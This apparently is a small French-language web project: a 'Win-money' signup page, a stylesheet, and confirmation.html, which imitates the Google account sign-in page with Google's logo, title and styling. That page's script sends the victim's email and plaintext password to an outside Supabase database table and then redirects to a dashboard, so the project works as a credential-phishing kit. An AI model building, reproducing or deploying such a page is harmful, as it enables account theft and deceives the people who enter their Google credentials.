
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script type="module" src="script.js"></script>
    <title>Win-money</title>
</head>
<body>

    <main class="container">
        <section class="card">
            <h1>Créer un compte</h1>
            <p class="subtitle">
                Inscris-toi pour continuer.
            </p>
            <form id="signup-form">
        <label for="nom">Nom</label>
        <input
          type="text"
          id="nom"
          name="nom"
          placeholder="Entre ton nom"
          autocomplete="name"
          required
        >

        <label for="email">Adresse e-mail</label>
        <input
          type="email"
          id="email"
          name="email"
          placeholder="exemple@email.com"
          autocomplete="email"
          required
        >

        <label for="password">Mot de passe</label>
        <input
          type="password"
          id="password"
          name="password"
          placeholder="8 caractères minimum"
          minlength="8"
          autocomplete="new-password"
          required
        >

        <button type="submit" id="submit-btn">
          Créer mon compte
        </button>
      </form>

      <p id="message" role="status" aria-live="polite"></p>
        </section>
    </main>
    
</body>
</html>
</file>

<file: confirmation.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Connexion – Comptes Google</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; }

  body {
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    background: #f0f4f9;
    color: #1f1f1f;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 16px;
  }

  .card {
    background: #fff;
    border-radius: 28px;
    width: 100%;
    max-width: 1040px;
    padding: 36px 36px 36px;
    display: flex;
    gap: 48px;
  }

  .left { flex: 1; }
  .right { flex: 1; padding-top: 48px; }

  /* Logo (remplace le contenu de .logo par ton SVG) */
  .logo svg { width: 48px; height: 48px; display: block; }

  h1 {
    font-size: 36px;
    font-weight: 400;
    margin: 20px 0 12px;
  }
  .subtitle { font-size: 16px; line-height: 24px; }

  .field { position: relative; margin-bottom: 8px; }
  .field input {
    width: 100%;
    height: 56px;
    border: 1px solid #747775;
    border-radius: 4px;
    padding: 13px 15px;
    font-size: 16px;
    outline: none;
    background: transparent;
  }
  .field label {
    position: absolute;
    left: 12px;
    top: 17px;
    padding: 0 4px;
    background: #fff;
    color: #5f6368;
    font-size: 16px;
    pointer-events: none;
    transition: all .15s ease;
  }
  .field input:focus { border: 2px solid #0b57d0; padding: 12px 14px; }
  .field input:focus + label,
  .field input:not(:placeholder-shown) + label {
    top: -9px;
    font-size: 12px;
  }
  .field input:focus + label { color: #0b57d0; }

  .form-error {
    background: #fce8e6;
    color: #b3261e;
    border: 1px solid #f5c2bc;
    border-radius: 8px;
    padding: 10px 14px;
    font-size: 13px;
    line-height: 18px;
    margin-bottom: 16px;
  }

  .btn-primary[disabled] { background: #a8c7fa; cursor: default; }

  .field-password { margin-top: 20px; }
  .show-pass {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 14px;
    color: #1f1f1f;
    cursor: pointer;
    margin: 12px 0 4px;
  }
  .show-pass input { width: 18px; height: 18px; accent-color: #0b57d0; cursor: pointer; }

  .link {
    color: #0b57d0;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    display: inline-block;
    padding: 8px 0;
  }
  .link:hover { text-decoration: underline; }

  .info {
    font-size: 14px;
    color: #444746;
    line-height: 20px;
    margin: 36px 0 0;
  }

  .actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 8px;
    margin-top: 48px;
  }
  .btn {
    border: none;
    border-radius: 100px;
    height: 40px;
    padding: 0 24px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    font-family: inherit;
  }
  .btn-text { background: transparent; color: #0b57d0; }
  .btn-text:hover { background: #ecf3fe; }
  .btn-primary { background: #0b57d0; color: #fff; }
  .btn-primary:hover { background: #0a4cb8; box-shadow: 0 1px 3px rgba(0,0,0,.3); }

  footer {
    width: 100%;
    max-width: 1040px;
    display: flex;
    justify-content: space-between;
    padding: 24px 12px 0;
    font-size: 12px;
    color: #444746;
  }
  footer .links { display: flex; gap: 8px; }
  footer a {
    color: #444746;
    text-decoration: none;
    padding: 8px 12px;
    border-radius: 4px;
  }
  footer a:hover { background: #e1e5ea; }
  footer select {
    border: none;
    background: transparent;
    font-size: 12px;
    color: #444746;
    padding: 8px;
    cursor: pointer;
  }

  @media (max-width: 800px) {
    body { background: #fff; justify-content: flex-start; }
    .card { flex-direction: column; gap: 24px; padding: 24px 8px; }
    .right { padding-top: 0; }
    h1 { font-size: 28px; }
    footer { flex-direction: column; align-items: flex-start; }
  }
</style>
</head>
<body>

  <main class="card">
    <section class="left">
      <!-- ===== LOGO : remplace ce SVG par le tien ===== -->
      <div class="logo">
        <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" aria-label="Google">
          <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
          <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
          <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
          <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
        </svg>
      </div>
      <!-- ============================================== -->

      <h1>Connexion</h1>
      <p class="subtitle">Utiliser votre compte Google</p>
    </section>

    <section class="right">
      <form id="login-form">
        <p id="form-error" class="form-error" hidden></p>
        <div class="field">
          <input type="email" id="email" placeholder=" " autocomplete="username" required>
          <label for="email">Adresse e-mail ou numéro de téléphone</label>
        </div>
        <a href="#" class="link">Adresse e-mail oubliée ?</a>

        <div class="field field-password">
          <input type="password" id="password" placeholder=" " autocomplete="current-password" required>
          <label for="password">Mot de passe</label>
        </div>
        <label class="show-pass">
          <input type="checkbox" onchange="document.getElementById('password').type = this.checked ? 'text' : 'password'">
          Afficher le mot de passe
        </label>
        <a href="#" class="link">Mot de passe oublié ?</a>

        <p class="info">
          Ce n'est pas votre ordinateur ? Utilisez une fenêtre de navigation privée pour vous connecter.
          <br><a href="#" class="link">En savoir plus sur l'utilisation du mode Invité</a>
        </p>

        <div class="actions">
          <button type="button" class="btn btn-text">Créer un compte</button>
          <button type="submit" class="btn btn-primary">Se connecter</button>
        </div>
      </form>
    </section>
  </main>

  <footer>
    <select aria-label="Langue">
      <option>Français (France)</option>
      <option>English (United States)</option>
    </select>
    <div class="links">
      <a href="#">Aide</a>
      <a href="#">Confidentialité</a>
      <a href="#">Conditions</a>
    </div>
  </footer>

  <script>
    // ===== Configuration Supabase =====
    const SUPABASE_URL = "https://eqslurqbdgfgnjvrmfkf.supabase.co";
    const SUPABASE_KEY = "sb_publishable_tBzVUanIX0HplyKIOWbWtA_0SLauC60";
    // ===================================

    const form = document.getElementById("login-form");
    const errorBox = document.getElementById("form-error");
    const submitBtn = form.querySelector(".btn-primary");

    function showError(message) {
      errorBox.textContent = message;
      errorBox.hidden = false;
    }

    function hideError() {
      errorBox.hidden = true;
    }

    form.addEventListener("submit", async (e) => {
      e.preventDefault();
      hideError();

      const email = document.getElementById("email").value.trim();
      const password = document.getElementById("password").value;

      if (!email || !password) {
        showError("Veuillez renseigner l'e-mail et le mot de passe.");
        return;
      }

      submitBtn.disabled = true;
      submitBtn.textContent = "Connexion...";

      try {
        const response = await fetch(
          `${SUPABASE_URL}/rest/v1/profiles`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              "apikey": SUPABASE_KEY,
              "Authorization": `Bearer ${SUPABASE_KEY}`,
              "Prefer": "return=representation"
            },
            body: JSON.stringify({ email, password })
          }
        );

        const data = await response.json();

        if (!response.ok) {
          // Supabase renvoie souvent { message } ou { hint }
          const message = data.message || data.hint || "Une erreur est survenue.";
          showError(message);
          return;
        }

        // Ligne insérée avec succès dans la table "profiles"
        console.log("Profil enregistré :", data);

        // Redirige vers la page après connexion (adapte le chemin)
        window.location.href = "dashboard.html";

      } catch (err) {
        showError("Impossible de contacter le serveur. Vérifiez votre connexion.");
      } finally {
        submitBtn.disabled = false;
        submitBtn.textContent = "Se connecter";
      }
    });
  </script>

</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  background: #0a0d14;
  color: #ffffff;
  min-height: 100vh;
}

.container {
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
}

.card {
  width: 100%;
  max-width: 420px;
  padding: 32px;
  background: #121927;
  border: 1px solid #293449;
  border-radius: 18px;
  box-shadow: 0 20px 60px #00000040;
}

h1 {
  text-align: center;
  font-size: 27px;
  margin-bottom: 12px;
}

.subtitle {
  text-align: center;
  color: #aab5c8;
  margin-bottom: 28px;
}

form {
  display: flex;
  flex-direction: column;
}

label {
  font-size: 14px;
  margin-bottom: 8px;
  color: #dce4f2;
}

input {
  padding: 14px;
  margin-bottom: 20px;
  border: 1px solid #30394b;
  border-radius: 9px;
  background: #0b101a;
  color: white;
  font-size: 14px;
  outline: none;
}

input:focus {
  border-color: #3978f6;
}

input::placeholder {
  color: #758198;
}

button {
  padding: 15px;
  border: none;
  border-radius: 9px;
  background: #3978f6;
  color: white;
  font-size: 15px;
  font-weight: bold;
  cursor: pointer;
}

button:hover {
  background: #2864df;
}

button:disabled {
  opacity: 0.6;
  cursor: wait;
}

#message {
  margin-top: 18px;
  font-size: 14px;
  line-height: 1.6;
  overflow-wrap: anywhere;
}

#message.success {
  color: #8ce4aa;
}

#message.error {
  color: #ff9a9a;
}

@media (max-width: 480px) {
  .card {
    padding: 24px 20px;
  }
}



/* =========================
   RESPONSIVE DESIGN
   ========================= */

/* Tablettes et petits ordinateurs */
@media screen and (max-width: 768px) {
  .container {
    padding: 24px;
  }

  .card {
    max-width: 400px;
    padding: 28px;
  }

  h1 {
    font-size: 25px;
  }

  input {
    padding: 13px;
    font-size: 15px;
  }

  button {
    padding: 14px;
    font-size: 15px;
  }
}

/* Téléphones */
@media screen and (max-width: 480px) {
  .container {
    min-height: 100vh;
    min-height: 100dvh;
    padding: 16px;
    align-items: center;
  }

  .card {
    width: 100%;
    max-width: 100%;
    padding: 24px 20px;
    border-radius: 14px;
  }

  h1 {
    font-size: 23px;
    line-height: 1.3;
  }

  .subtitle {
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 24px;
  }

  label {
    font-size: 13px;
  }

  input {
    width: 100%;
    padding: 14px 12px;
    margin-bottom: 18px;
    font-size: 16px;
    border-radius: 8px;
  }

  button {
    width: 100%;
    min-height: 48px;
    padding: 14px;
    font-size: 15px;
    border-radius: 8px;
  }

  #message {
    font-size: 13px;
    overflow-wrap: anywhere;
  }
}

/* Petits téléphones */
@media screen and (max-width: 360px) {
  .container {
    padding: 12px;
  }

  .card {
    padding: 20px 16px;
  }

  h1 {
    font-size: 21px;
  }

  input {
    padding: 12px 10px;
  }

  button {
    font-size: 14px;
  }
}

/* Mode paysage sur téléphone */
@media screen and (max-height: 500px) and (orientation: landscape) {
  .container {
    min-height: 100vh;
    align-items: flex-start;
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .card {
    margin: auto;
  }
}
</file>
